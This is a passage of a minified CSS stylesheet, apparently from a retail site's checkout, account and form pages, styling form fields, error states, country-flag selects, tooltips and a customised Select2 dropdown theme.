#b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem 